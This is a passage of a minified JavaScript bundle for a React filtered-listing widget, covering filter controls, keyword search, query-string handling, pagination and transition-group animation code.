e=this.state.data,t=e.contentData,n=e.filterOptions,r=e.resources,i=e.settings,o=e.contact,a=this.props,s=a.filtersLayout,u=a.itemContainerLayout,c=a.itemDirection,l=a.itemType,f={activeFiltersStyle:i.activeFiltersStyle?i.activeFiltersStyle:"btn-tags",showActiveFilters:i.showActiveFilters,activeFiltersLabel:i.activeFiltersLabel,keywordPlaceholderText:i.keywordPlaceholderText,keywordSearchableFields:i.keywordSearchableFields},p=(0,C.getActiveFiltersWithValues)(this.state.activeFilters),d=(0,N.filterItems)(p,t,f.keywordSearchableFields),v=(0,N.sortItems)(d,this.state.currentSort),m=(0,N.paginateItems)(v,this.state.currentPage,i.itemsPerPage),g=Object.keys(o).length>0&&o.constructor===Object?o:null;return h.default.createElement("div",{className:"c-filtered-listing "+s+" "+this.props.filtersBg},h.default.createElement("div",{className:"filtered-listing-container"},h.default.createElement("div",{className:"filtered-listing"},h.default.createElement(E.default,{mainState:this.state,filters:n,activeFilters:p,filterSettings:f,toggleFilters:(0,b.attachEnterAsClickDecorator)(this.toggleFilters),resetFilters:this.resetFilters,resetFilterGroup:this.resetFilterGroup,focusedFilter:this.state.focusedFilter,toggleFocus:this.toggleFocus}),null!==g&&h.default.createElement(k.default,{contact:o}),h.default.createElement(P.default,{contentLoading:this.state.contentLoading,itemWrapperModifier:u,itemType:l,itemDirection:c,listingItems:m,resources:r,showResultCount:i.showResultCount,itemCount:d.length,sortBy:i.sortBy,currentSort:this.state.currentSort,updateSort:this.updateSort,totalPages:Math.ceil(d.length/i.itemsPerPage),itemsPerPage:i.itemsPerPage,currentPage:this.state.currentPage,changePage:this.changePage,resetFilters:this.resetFilters}))))}}]),t}(h.default.Component);t.default=F,F.propTypes={url:v.string,fullUrl:v.string,rawData:v.string,itemType:v.string,itemDirection:v.string,itemContainerLayout:v.string,filtersLayout:v.string,filtersBg:v.string},F.defaultProps={url:"",fullUrl:"",rawData:"",itemType:"content",itemDirection:"vertical",itemContainerLayout:"four-col",filtersLayout:"filters-top",filtersBg:""}},function(e,t,n){"use strict";var r=n(33),i=n(5),o=n(804);e.exports=function(){function e(e,t,n,r,a,s){s!==o&&i(!1,"Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types")}function t(){return e}e.isRequired=e;var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t};return n.checkPropTypes=r,n.PropTypes=n,n}},function(e,t,n){"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function e(t,n,r){if(!(r<=0)){var i=n-t.scrollTop,o=i/r*10,a=t;setTimeout(function(){a.scrollTop+=o,a.scrollTop!==n&&e(a,n,r-10)},10)}};t.default=r},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function i(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}function o(){return window.location.search.substring(1)}function a(e){var t=[];return e.forEach(function(e){var n=e.replace(/=(.+)/,"");t.push(n)}),t}function s(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window.location.search.substring(1),n=t.split("&"),r=a(n),o=(0,y.default)(e),s=[].concat(i(v.default),i(o));if(""!==r[0]){var u=r.filter(function(e){return!s.includes(e)});return n.filter(function(e){return void 0!==u.find(function(t){return e.startsWith(t+"=")})})}return[]}function u(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:0,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"default",o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{},s={activeFilters:(0,p.default)(t),currentPage:n,currentSort:r};if(!e)return s;var u=e.split("&"),c=a(u),l=(0,y.default)(t),f=[].concat(i(v.default),i(l));return(0,x.default)(f,c)?(u.forEach(function(e){var t=e.split("="),n=t[0],r=t[1].split(",");if(f.includes(n)||r.length&&r[0])if(n===m.QUERY_PARAM_SORT){var i=r[0].split("~");2===i.length&&(s[n]={field:i[0],ascending:"ascending"===i[1]})}else if(n===m.QUERY_PARAM_PAGE)/\d$/gi.test(r[0])&&(s[n]=r[0]);else{var a=decodeURIComponent(r[0].replace(/\+/g,"%20")).split("|");s.activeFilters.forEach(function(e){e.queryParam===n&&a.forEach(function(t){"true"===t?e.values.push(!0):"false"===t?e.values.push(!1):t&&(void 0!==o.code?o.code===e.code&&(e.values=[t]):e.values.push(t))})})}}),s):null}function c(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window.location.search.substring(1);if(!e)return"";var n=[];Object.keys(e).forEach(function(t){if("activeFilters"===t){(0,d.getActiveFiltersWithValues)(e.activeFilters).forEach(function(e){var t=e.values.map(function(e){return encodeURIComponent(e)});n.push(e.queryParam+"="+t.join("|"))})}else if(t===m.QUERY_PARAM_SORT&&"default"!==e[t]){var r="";"string"==typeof e[t]&&2===e[t].split("~").length&&(r=e[t]),"object"===l(e[t])&&(r=e[t].field+"~"+(e[t].ascending?"ascending":"descending")),""!==r&&n.push(t+"="+encodeURIComponent(r))}else t===m.QUERY_PARAM_PAGE&&0!==e[t]&&n.push(t+"="+e[t])});var r=s(e.activeFilters,t);return n=[].concat(i(n),i(r)),n.length?"?"+n.join("&"):""}Object.defineProperty(t,"__esModule",{value:!0});var l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.getQueryString=o,t.persistQueryString=s,t.parseQueryString=u,t.buildQueryString=c;var f=n(249),p=r(f),d=n(168),h=n(807),v=r(h),m=n(376),g=n(808),y=r(g),b=n(809),x=r(b)},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(376);t.default=[r.QUERY_PARAM_SORT,r.QUERY_PARAM_PAGE]},function(e,t,n){"use strict";function r(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=[];return e.map(function(e){return t.push(e.queryParam)}),t}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r},function(e,t,n){"use strict";function r(e,t){return t.some(function(t){return e.includes(t)})}Object.defineProperty(t,"__esModule",{value:!0}),t.default=r},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function i(e){var t=e.filters,n=e.activeFilters,r=e.filterSettings,i=e.toggleFilters,o=e.resetFilters,s=e.resetFilterGroup,u=e.focusedFilter,l=e.toggleFocus,p=e.mainState;return t&&t.length?a.default.createElement("div",{className:"filters-layout"},a.default.createElement(f.default,{mainState:p,filters:t,filterSettings:r,activeFilters:n,toggleFilters:i,resetFilterGroup:s,focusedFilter:u,toggleFocus:l}),a.default.createElement(c.default,{activeFiltersStyle:r.activeFiltersStyle,activeFiltersLabel:r.activeFiltersLabel,activeFilters:n,showActiveFilters:r.showActiveFilters,resetFilters:o,toggleFilters:i})):null}Object.defineProperty(t,"__esModule",{value:!0}),t.default=i;var o=n(1),a=r(o),s=n(2),u=n(811),c=r(u),l=n(820),f=r(l);i.propTypes={filters:(0,s.arrayOf)((0,s.shape)({code:s.string.isRequired,label:s.string.isRequired,values:(0,s.arrayOf)((0,s.oneOfType)([s.string,s.bool,s.number]))})).isRequired,activeFilters:(0,s.arrayOf)((0,s.shape)({code:s.string.isRequired,label:s.string.isRequired,values:(0,s.arrayOf)((0,s.oneOfType)([s.string,s.bool,s.number])).isRequired})).isRequired,filterSettings:(0,s.shape)({itemsPerPage:s.number,showResultCount:s.bool,showActiveFilters:s.bool,activeFiltersStyle:s.string,activeFiltersLabel:s.string,keywordPlaceholderText:s.string,keywordSearchableFields:(0,s.arrayOf)(s.string),sortBy:(0,s.arrayOf)(s.object)}).isRequired,toggleFilters:s.func.isRequired,resetFilters:s.func.isRequired,resetFilterGroup:s.func.isRequired,focusedFilter:s.string,toggleFocus:s.func.isRequired,mainState:s.object.isRequired},i.defaultProps={focusedFilter:null}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function i(e){var t=e.activeFiltersStyle,n=e.activeFiltersLabel,r=e.activeFilters,i=e.showActiveFilters,o=e.resetFilters,s=e.toggleFilters;return r.length&&i?a.default.createElement("div",{className:"active-filters-section "+t},a.default.createElement("div",{className:"active-filters-container"},a.default.createElement(c.default,{component:"div",className:"active-filters",transitionName:"fade-in-out",transitionEnterTimeout:200,transitionLeaveTimeout:200},n&&a.default.createElement("div",{className:"active-filter-heading"},a.default.createElement("small",null,n)),r.map(function(e){return e.values.map(function(t){return a.default.createElement("div",{key:e.code+"-"+t,className:"active-filter-item",onClick:function(){return s(e,t,!0)},onKeyPress:function(){return s(e,t,!0)},role:"button",tabIndex:"0"},a.default.createElement(f.default,{glyph:"cross"}),a.default.createElement("span",null,e.type===p.FILTER_TYPE_SINGLE_CHECKBOX?e.label:t))})}),a.default.createElement("span",{className:"active-filter-reset"},a.default.createElement("small",{className:"btn-text",onClick:o,onKeyPress:o,role:"button",tabIndex:"0"},"Reset Filters"))))):null}Object.defineProperty(t,"__esModule",{value:!0}),t.default=i;var o=n(1),a=r(o),s=n(2),u=n(377),c=r(u),l=n(50),f=r(l),p=n(169);i.propTypes={activeFiltersStyle:(0,s.oneOf)(["btn-tags","text-list"]).isRequired,activeFiltersLabel:s.string.isRequired,activeFilters:(0,s.arrayOf)((0,s.shape)({code:s.string.isRequired,label:s.string.isRequired,values:(0,s.arrayOf)((0,s.oneOfType)([s.string,s.bool,s.number])).isRequired})).isRequired,showActiveFilters:s.bool.isRequired,resetFilters:s.func.isRequired,toggleFilters:s.func.isRequired}},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function o(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function a(e){var t="transition"+e+"Timeout",n="transition"+e;return function(e){if(e[n]){if(null==e[t])return new Error(t+" wasn't supplied to ReactCSSTransitionGroup: this can cause unreliable animations and won't be supported in a future version of React. See https://fb.me/react-animation-transition-group-timeout for more information.");if("number"!=typeof e[t])return new Error(t+" must be a number (in milliseconds)")}}}var s=n(20),u=n(65),c=n(813),l=n(816),f=function(e){function t(){var n,o,a;r(this,t);for(var s=arguments.length,c=Array(s),f=0;f<s;f++)c[f]=arguments[f];return n=o=i(this,e.call.apply(e,[this].concat(c))),o._wrapChild=function(e){return u.createElement(l,{name:o.props.transitionName,appear:o.props.transitionAppear,enter:o.props.transitionEnter,leave:o.props.transitionLeave,appearTimeout:o.props.transitionAppearTimeout,enterTimeout:o.props.transitionEnterTimeout,leaveTimeout:o.props.transitionLeaveTimeout},e)},a=n,i(o,a)}return o(t,e),t.prototype.render=function(){return u.createElement(c,s({},this.props,{childFactory:this._wrapChild}))},t}(u.Component);f.displayName="ReactCSSTransitionGroup",f.propTypes={transitionName:l.propTypes.name,transitionAppear:u.PropTypes.bool,transitionEnter:u.PropTypes.bool,transitionLeave:u.PropTypes.bool,transitionAppearTimeout:a("Appear"),transitionEnterTimeout:a("Enter"),transitionLeaveTimeout:a("Leave")},f.defaultProps={transitionAppear:!1,transitionEnter:!0,transitionLeave:!0},e.exports=f},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function o(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}var a=n(20),s=n(65),u=n(814),c=n(33),l=function(e){function t(){var n,o,s;r(this,t);for(var c=arguments.length,l=Array(c),f=0;f<c;f++)l[f]=arguments[f];return n=o=i(this,e.call.apply(e,[this].concat(l))),o.state={children:u.getChildMapping(o.props.children)},o.performAppear=function(e){o.currentlyTransitioningKeys[e]=!0;var t=o.refs[e];t.componentWillAppear?t.componentWillAppear(o._handleDoneAppearing.bind(o,e)):o._handleDoneAppearing(e)},o._handleDoneAppearing=function(e){var t=o.refs[e];t.componentDidAppear&&t.componentDidAppear(),delete o.currentlyTransitioningKeys[e];var n=u.getChildMapping(o.props.children);n&&n.hasOwnProperty(e)||o.performLeave(e)},o.performEnter=function(e){o.currentlyTransitioningKeys[e]=!0;var t=o.refs[e];t.componentWillEnter?t.componentWillEnter(o._handleDoneEntering.bind(o,e)):o._handleDoneEntering(e)},o._handleDoneEntering=function(e){var t=o.refs[e];t.componentDidEnter&&t.componentDidEnter(),delete o.currentlyTransitioningKeys[e];var n=u.getChildMapping(o.props.children);n&&n.hasOwnProperty(e)||o.performLeave(e)},o.performLeave=function(e){o.currentlyTransitioningKeys[e]=!0;var t=o.refs[e];t.componentWillLeave?t.componentWillLeave(o._handleDoneLeaving.bind(o,e)):o._handleDoneLeaving(e)},o._handleDoneLeaving=function(e){var t=o.refs[e];t.componentDidLeave&&t.componentDidLeave(),delete o.currentlyTransitioningKeys[e];var n=u.getChildMapping(o.props.children);n&&n.hasOwnProperty(e)?o.performEnter(e):o.setState(function(t){var n=a({},t.children);return delete n[e],{children:n}})},s=n,i(o,s)}return o(t,e),t.prototype.componentWillMount=function(){this.currentlyTransitioningKeys={},this.keysToEnter=[],this.keysToLeave=[]},t.prototype.componentDidMount=function(){var e=this.state.children;for(var t in e)e[t]&&this.performAppear(t)},t.prototype.componentWillReceiveProps=function(e){var t=u.getChildMapping(e.children),n=this.state.children;this.setState({children:u.mergeChildMappings(n,t)});var r;for(r in t){var i=n&&n.hasOwnProperty(r);!t[r]||i||this.currentlyTransitioningKeys[r]||this.keysToEnter.push(r)}for(r in n){var o=t&&t.hasOwnProperty(r);!n[r]||o||this.currentlyTransitioningKeys[r]||this.keysToLeave.push(r)}},t.prototype.componentDidUpdate=function(){var e=this.keysToEnter;this.keysToEnter=[],e.forEach(this.performEnter);var t=this.keysToLeave;this.keysToLeave=[],t.forEach(this.performLeave)},t.prototype.render=function(){var e=[];for(var t in this.state.children){var n=this.state.children[t];n&&e.push(s.cloneElement(this.props.childFactory(n),{ref:t,key:t}))}var r=a({},this.props);return delete r.transitionLeave,delete r.transitionName,delete r.transitionAppear,delete r.transitionEnter,delete r.childFactory,delete r.transitionLeaveTimeout,delete r.transitionEnterTimeout,delete r.transitionAppearTimeout,delete r.component,s.createElement(this.props.component,r,e)},t}(s.Component);l.displayName="ReactTransitionGroup",l.propTypes={component:s.PropTypes.any,childFactory:s.PropTypes.func},l.defaultProps={component:"span",childFactory:c.thatReturnsArgument},e.exports=l},function(e,t,n){"use strict";var r=n(815),i={getChildMapping:function(e,t){return e?r(e):e},mergeChildMappings:function(e,t){function n(n){return t.hasOwnProperty(n)?t[n]:e[n]}e=e||{},t=t||{};var r={},i=[];for(var o in e)t.hasOwnProperty(o)?i.length&&(r[o]=i,i=[]):i.push(o);var a,s={};for(var u in t){if(r.hasOwnProperty(u))for(a=0;a<r[u].length;a++){var c=r[u][a];s[r[u][a]]=n(c)}s[u]=n(u)}for(a=0;a<i.length;a++)s[i[a]]=n(i[a]);return s}};e.exports=i},function(e,t,n){"use strict";(function(t){function r(e,t,n,r){if(e&&"object"==typeof e){var i=e,o=void 0===i[n];o&&null!=t&&(i[n]=t)}}function i(e,t){if(null==e)return e;var n={};return o(e,r,n),n}var o=(n(345),n(343));n(9);void 0!==t&&Object({NODE_ENV:"production"}),e.exports=i}).call(t,n(105))},function(e,t,n){"use strict";var r=n(65),i=n(817),o=n(818),a=n(819),s=n(347),u=r.createClass({displayName:"ReactCSSTransitionGroupChild",propTypes:{name:r.PropTypes.oneOfType([r.PropTypes.string,r.PropTypes.shape({enter:r.PropTypes.string,leave:r.PropTypes.string,active:r.PropTypes.string}),r.PropTypes.shape({enter:r.PropTypes.string,enterActive:r.PropTypes.string,leave:r.PropTypes.string,leaveActive:r.PropTypes.string,appear:r.PropTypes.string,appearActive:r.PropTypes.string})]).isRequired,appear:r.PropTypes.bool,enter:r.PropTypes.bool,leave:r.PropTypes.bool,appearTimeout:r.PropTypes.number,enterTimeout:r.PropTypes.number,leaveTimeout:r.PropTypes.number},transition:function(e,t,n){var r=i.getReactDOM().findDOMNode(this);if(!r)return void(t&&t());var s=this.props.name[e]||this.props.name+"-"+e,u=this.props.name[e+"Active"]||s+"-active",c=null,l=function(e){e&&e.target!==r||(clearTimeout(c),o.removeClass(r,s),o.removeClass(r,u),a.removeEndEventListener(r,l),t&&t())};o.addClass(r,s),this.queueClassAndNode(u,r),n?(c=setTimeout(l,n),this.transitionTimeouts.push(c)):a.addEndEventListener(r,l)},queueClassAndNode:function(e,t){this.classNameAndNodeQueue.push({className:e,node:t}),this.timeout||(this.timeout=setTimeout(this.flushClassNameAndNodeQueue,17))},flushClassNameAndNodeQueue:function(){this.isMounted()&&this.classNameAndNodeQueue.forEach(function(e){o.addClass(e.node,e.className)}),this.classNameAndNodeQueue.length=0,this.timeout=null},componentWillMount:function(){this.classNameAndNodeQueue=[],this.transitionTimeouts=[]},componentWillUnmount:function(){this.timeout&&clearTimeout(this.timeout),this.transitionTimeouts.forEach(function(e){clearTimeout(e)}),this.classNameAndNodeQueue.length=0},componentWillAppear:function(e){this.props.appear?this.transition("appear",e,this.props.appearTimeout):e()},componentWillEnter:function(e){this.props.enter?this.transition("enter",e,this.props.enterTimeout):e()},componentWillLeave:function(e){this.props.leave?this.transition("leave",e,this.props.leaveTimeout):e()},render:function(){return s(this.props.children)}});e.exports=u},function(e,t,n){"use strict";var r=n(349);t.getReactDOM=function(){return r}},function(e,t,n){"use strict";function r(e,t){for(var n=e;n.parentNode;)n=n.parentNode;var r=n.querySelectorAll(t);return-1!==Array.prototype.indexOf.call(r,e)}var i=n(5),o={addClass:function(e,t){return/\s/.test(t)&&i(!1),t&&(e.classList?e.classList.add(t):o.hasClass(e,t)||(e.className=e.className+" "+t)),e},removeClass:function(e,t){return/\s/.test(t)&&i(!1),t&&(e.classList?e.classList.remove(t):o.hasClass(e,t)&&(e.className=e.className.replace(new RegExp("(^|\\s)"+t+"(?:\\s|$)","g"),"$1").replace(/\s+/g," ").replace(/^\s*|\s*$/g,""))),e},conditionClass:function(e,t,n){return(n?o.addClass:o.removeClass)(e,t)},hasClass:function(e,t){return/\s/.test(t)&&i(!1),e.classList?!!t&&e.classList.contains(t):(" "+e.className+" ").indexOf(" "+t+" ")>-1},matchesSelector:function(e,t){return(e.matches||e.webkitMatchesSelector||e.mozMatchesSelector||e.msMatchesSelector||function(t){return r(e,t)}).call(e,t)}};e.exports=o},function(e,t,n){"use strict";function r(e,t,n){e.addEventListener(t,n,!1)}function i(e,t,n){e.removeEventListener(t,n,!1)}var o=n(31),a=n(362),s=[];o.canUseDOM&&function(){var e=a("animationend"),t=a("transitionend");e&&s.push(e),t&&s.push(t)}();var u={addEndEventListener:function(e,t){if(0===s.length)return void window.setTimeout(t,0);s.forEach(function(n){r(e,n,t)})},removeEndEventListener:function(e,t){0!==s.length&&s.forEach(function(n){i(e,n,t)})}};e.exports=u},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function i(e){var t=e.filters,n=e.filterSettings,r=e.activeFilters,i=e.toggleFilters,o=e.resetFilterGroup,s=e.focusedFilter,u=e.toggleFocus,l=e.mainState;return a.default.createElement("div",{className:"filters-section"},a.default.createElement("div",{className:"filters-container"},a.default.createElement("div",{className:"filters"},t.map(function(e){var t=(0,x.getActiveValues)(e,r);switch(e.type){case b.FILTER_TYPE_KEYWORDS:return a.default.createElement(c.default,{key:e.code,filter:e,keyword:t.length?t[0]:"",updateKeyword:i,placeholderText:n.keywordPlaceholderText?n.keywordPlaceholderText:"Enter keywords",classModifier:"filter-item"});case b.FILTER_TYPE_MULTI_CHECKBOX:return a.default.createElement(d.default,{key:e.code,filter:e,selectedItems:t,toggleFilters:i,classModifier:"filter-item",isFocused:s===e.code,toggleFocus:u});case b.FILTER_TYPE_DROPDOWN:return a.default.createElement(f.default,{mainState:l,key:e.code,filter:e,selectedItems:t,toggleFilters:i,classModifier:"filter-item",isFocused:s===e.code,toggleFocus:u});case b.FILTER_TYPE_SINGLE_CHECKBOX:return a.default.createElement(v.default,{key:e.code,filter:e,isChecked:!!t.length&&e.values[0]===t[0],toggleFilters:i,classModifier:"filter-item"});case b.FILTER_TYPE_TAGS:return a.default.createElement(g.default,{key:e.code,filter:e,selectedItems:t,toggleFilters:i,resetFilterGroup:o,classModifier:"filter-item",isFocused:s===e,toggleFocus:u});default:return null}}))))}Object.defineProperty(t,"__esModule",{value:!0}),t.default=i;var o=n(1),a=r(o),s=n(2),u=n(821),c=r(u),l=n(822),f=r(l),p=n(378),d=r(p),h=n(823),v=r(h),m=n(824),g=r(m),y=n(169),b=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}(y),x=n(168);i.propTypes={filters:(0,s.arrayOf)((0,s.shape)({code:s.string.isRequired,label:s.string.isRequired,values:(0,s.arrayOf)((0,s.oneOfType)([s.string,s.bool,s.number]))})).isRequired,filterSettings:(0,s.shape)({itemsPerPage:s.number,showResultCount:s.bool,showActiveFilters:s.bool,activeFiltersStyle:s.string,activeFiltersLabel:s.string,keywordPlaceholderText:s.string,keywordSearchableFields:(0,s.arrayOf)(s.string),sortBy:(0,s.arrayOf)(s.object)}).isRequired,activeFilters:(0,s.arrayOf)((0,s.shape)({code:s.string.isRequired,label:s.string.isRequired,values:(0,s.arrayOf)((0,s.oneOfType)([s.string,s.bool,s.number])).isRequired})).isRequired,focusedFilter:s.string,toggleFilters:s.func.isRequired,resetFilterGroup:s.func.isRequired,toggleFocus:s.func.isRequired,mainState:s.object.isRequired},i.defaultProps={focusedFilter:null}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var s=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),u=n(1),c=r(u),l=n(2),f=n(50),p=r(f),d=function(e){function t(e){i(this,t);var n=o(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.handleKeyPress=n.handleKeyPress.bind(n),n.handleChange=n.handleChange.bind(n),n}return a(t,e),s(t,[{key:"handleKeyPress",value:function(e){"Enter"===e.key&&(e.preventDefault(),this.props.updateKeyword.call(this,e,this.props.filter,e.target.value))}},{key:"handleChange",value:function(e){this.props.updateKeyword.call(this,e,this.props.filter,e.target.value)}},{key:"render",value:function(){var e="keyword-search-"+this.props.filter.code;return c.default.createElement("div",{className:"keyword-filter textbox-wrapper "+this.props.classModifier},c.default.createElement("div",{className:"FieldLabel hidden"},c.default.createElement("label",{htmlFor:e,className:"EditingFormLabel"},"Keyword Search")),c.default.createElement("div",{className:"EditingFormValueCell"},c.default.createElement("div",{className:"EditingFormControlNestedControl editing-form-control-nested-control"},c.default.createElement("input",{type:"text",maxLength:"250",id:e,value:this.props.keyword,onChange:this.handleChange,onKeyPress:this.handleKeyPress,placeholder:this.props.placeholderText,className:"form-control"}))),c.default.createElement(p.default,{glyph:"search"}))}}]),t}(c.default.Component);t.default=d,d.propTypes={keyword:l.string,filter:(0,l.shape)({code:l.string.isRequired,label:l.string.isRequired,values:(0,l.arrayOf)(l.string)}).isRequired,placeholderText:l.string,updateKeyword:l.func.isRequired,classModifier:l.string},d.defaultProps={keyword:"",placeholderText:"",classModifier:""}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var s=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),u=n(7),c=r(u),l=n(1),f=r(l),p=n(2),d=n(50),h=r(d),v=function(e){function t(e){i(this,t);var n=o(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.handleTitleClick=n.handleTitleClick.bind(n),n}return a(t,e),s(t,[{key:"componentDidMount",value:function(){var e=this;(0,c.default)("body").click(function(t){var n=(0,c.default)(t.target);n.hasClass(".dropdown-filter")||n.parents(".dropdown-filter").length||e.props.toggleFocus.call(e,null,null)})}},{key:"handleTitleClick",value:function(){this.props.isFocused?this.props.toggleFocus.call(this,null):this.props.toggleFocus.call(this,this.props.filter)}},{key:"render",value:function(){var e=this,t="dropdown-"+this.props.filter.code;return f.default.createElement("div",{className:"dropdown-wrapper dropdown-filter "+(this.props.isFocused?"is-open":"")+" "+this.props.classModifier},f.default.createElement("div",{className:"EditingFormValueCell"},f.default.createElement("div",{className:"EditingFormControlNestedControl editing-form-control-nested-control"},f.default.createElement("div",{className:"select",onClick:this.handleTitleClick,onKeyPress:this.handleTitleClick,role:"combobox","aria-controls":t,"aria-expanded":this.props.isFocused?"true":"false",tabIndex:"0"},f.default.createElement("p",{className:"dropdown-filter-title-text"},this.props.selectedItems.length?this.props.selectedItems[0]:this.props.filter.label)),f.default.createElement("div",{className:"dropdown-filter-panel",id:t},this.props.mainState.defaultYear.code===this.props.filter.code||f.default.createElement("div",{key:"any",onClick:function(t){e.props.toggleFilters(t,e.props.filter,""),e.props.toggleFocus.call(e,null)},onKeyPress:function(t){e.props.toggleFilters(t,e.props.filter,""),e.props.toggleFocus.call(e,null)},role:"checkbox","aria-checked":this.props.selectedItems.length?"false":"true",tabIndex:"0",className:"dropdown-filter-item "+(this.props.selectedItems.length?"":"active")},f.default.createElement(h.default,{glyph:"tick"}),f.default.createElement("span",null,"Any ",this.props.filter.label)),this.props.filter.values.map(function(t){return f.default.createElement("div",{key:t,onClick:function(n){e.props.toggleFilters(n,e.props.filter,t),e.props.toggleFocus.call(e,null)},onKeyPress:function(n){e.props.toggleFilters(n,e.props.filter,t),e.props.toggleFocus.call(e,null)},role:"checkbox","aria-checked":e.props.selectedItems.includes(t)?"true":"false",tabIndex:"0",className:"dropdown-filter-item "+(e.props.selectedItems.includes(t)?"active":"")},f.default.createElement(h.default,{glyph:"tick"}),f.default.createElement("span",null,t))})))))}}]),t}(f.default.Component);t.default=v,v.propTypes={filter:(0,p.shape)({code:p.string.isRequired,label:p.string.isRequired,values:(0,p.arrayOf)(p.string).isRequired}).isRequired,classModifier:p.string,selectedItems:(0,p.arrayOf)(p.string).isRequired,toggleFilters:p.func.isRequired,isFocused:p.bool.isRequired,toggleFocus:p.func.isRequired,mainState:p.object.isRequired},v.defaultProps={classModifier:""}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function i(e){var t=e.filter,n=e.classModifier,r=e.isChecked,i=e.toggleFilters;return a.default.createElement("div",{className:"single-checkbox-filter "+n},a.default.createElement("div",{onClick:function(e){return i(e,t,t.values[0])},onKeyPress:function(e){return i(e,t,t.values[0])},role:"checkbox","aria-checked":r?"true":"false",tabIndex:"0",className:"single-checkbox-filter-item "+(r?"active":"")},a.default.createElement(c.default,{glyph:"tick"}),a.default.createElement("span",null,t.label)))}Object.defineProperty(t,"__esModule",{value:!0}),t.default=i;var o=n(1),a=r(o),s=n(2),u=n(50),c=r(u);i.propTypes={filter:(0,s.shape)({code:s.string.isRequired,label:s.string.isRequired,values:(0,s.arrayOf)(s.bool).isRequired}).isRequired,classModifier:s.string,isChecked:s.bool.isRequired,toggleFilters:s.func.isRequired},i.defaultProps={classModifier:""}},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function i(e){var t=e.filter,n=e.selectedItems,r=e.isFocused,i=e.toggleFocus,o=e.toggleFilters,s=e.resetFilterGroup;return 